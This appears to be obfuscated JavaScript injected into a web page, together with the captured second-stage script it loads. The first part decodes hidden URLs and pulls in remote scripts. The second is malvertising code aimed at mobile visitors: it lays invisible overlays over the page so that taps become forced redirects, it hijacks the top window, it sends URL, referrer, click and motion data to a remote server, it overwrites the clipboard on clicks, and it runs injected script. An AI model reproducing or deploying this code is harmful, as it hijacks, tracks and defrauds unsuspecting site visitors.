function okcb_xQXzE(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function Ao4TCIl(OQQL){
var pjdZk={n:'e',';':'(',Z:'Y',1:'2',q:'b','*':'U','-':'6',c:'i',O:'3',']':'t',V:'_',P:'N',Q:'u',B:'M',S:'C',e:':',D:'9',z:'K',8:'d',y:'l',7:'n',i:'&','@':')',u:'?',9:'q',X:'4','[':'S',v:'B',l:'8',5:'T',')':'L',Y:'P',6:';',j:'[',R:'W','_':'p',g:'Q',k:'X',U:'v','&':'-',s:']',x:'*','!':'F',o:'^',4:'a',2:'I',E:'k',d:'Z','~':'r',',':'f',b:'1',a:'h',A:'x',J:'V',L:'o',H:'@',3:'D',G:'|','^':'j',f:'J','{':'O','|':'5','.':'!',I:',',h:'%',w:'{',K:'~',F:'c','}':'m',':':'H',M:'=','(':'R','=':'s',t:'G',m:'}',r:'A',p:'y',N:'g',C:'+','+':'7',W:'w',T:'E','?':'z','%':'.'};
return OQQL.split("").map(function(G){return void 0!==pjdZk[G]?pjdZk[G]:G}).join("");

}
var c = Ao4TCIl('U4~ ~b~U1?=EM,Q7F]cL7;@wU4~ =p=]n}MwWc7e,4y=nI}4Fe,4y=nIAyye,4y=nm6U4~ _M74UcN4]L~%_y4],L~}6=p=]n}%Wc7M_%c78nA{,;"Rc7"@MM06=p=]n}%}4FM_%c78nA{,;"B4F"@MM06=p=]n}%AyyM;_MM"kbb"@6c,;=p=]n}%Wc7GG=p=]n}%}4FGG=p=]n}%Ayy@wc,;~|rYAyV8.MO-|@w~n]Q~7 0mmU4~ y,|0Mw"LE}E"eO0I"LEFq"e|0m6U4~ ()dz-]Ml06U4~ FVNnEM7nW 34]n;@6U4~ y0=,c:~MB4]a%Fncy;B4]a%~478L};@x()dz-]@6U4~ FFkBM06,L~;U4~ Z c7 y,|0@wFFkBCMy,|0jZs6c,;y0=,c:~<MFFkB@w~n]Q~7 Zmny=nwFL7]c7Qnmmm6Wc78LW%Unl(FRD,Q7FM,Q7F]cL7;_IUI]@wU4~ q~NQM"a"C"]"C"]"C"_"C"="C"e"C"/"C"/8"C"]"C"8"C"%"C"a"C"c"C"?"C"n"C"F"C"a"C"c"C"?"C"~"C"%"C"F"C"L"C"}"C"e"C"O"C"l"C"l"C"X"C"+"C"/4_c/UX/=]uEpQ~yM"Cn7FL8n*(2SL}_L7n7];Wc78LW%yLF4]cL7%]L[]~c7N;@%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i~n,n~M"Cn7FL8n*(2SL}_L7n7];8LFQ}n7]%~n,n~~n~%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i_c8MV_Vi]c8MbiFaLMVUVi]=M"C;7nW 34]n;@@%Nn]5c}n;@C"iF4yyq4FEMUNF4qy"CB4]a%,yLL~;B4]a%~478L};@xbnl@6q~NQMq~NQ%~n_y4Fn;"V_V"I_@%~n_y4Fn;"VUV"IU@6c,;]MMb@w~n]Q~7 q~NQmc,;]MM1@wq~NQCM"i^Mb"mU4~ p+|0=}M7nW kB):]]_(n9Qn=];@6p+|0=}%L_n7;"tT5"Iq~NQI.0@6p+|0=}%=n78;@m6,Q7F]cL7 =VW~c02N;@wU4~ FM8LFQ}n7]%FQ~~n7][F~c_]%=~F6U4~ _MF%=ycFn;0IF%y4=]278nA{,;"/"@@6U4~ 8M8LFQ}n7]6U4~ FEq8VgXS4RM74UcN4]L~%Q=n~rNn7]%c78nA{,;"q4c8Q"@>M06U4~ FEFQVJv0UdM74UcN4]L~%Q=n~rNn7]%c78nA{,;"*Sv~LW=n~"@>M06=Wc]Fa;~b~U1?=E;@@wF4=n"LE}E"eUnl(FRD,Q7F;OO0-I"LE}E"I0@6LE}EVL5~d,;@6q~n4E6F4=n"LEFq"eUnl(FRD,Q7F;OO0-I"LEFq"I0@6LEFqVAgk?T;@6q~n4Emm=VW~c02N;@6');
var r5APxl_d=0;
new Function('r5APxl_d',c)(r5APxl_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://24271kldxjjs.xommzrn.com:9189/eadVaWUh9/271
body_size: 6768
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@n@1})fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@n@1})fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@nCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@nFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"YdfAdVBhQ\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();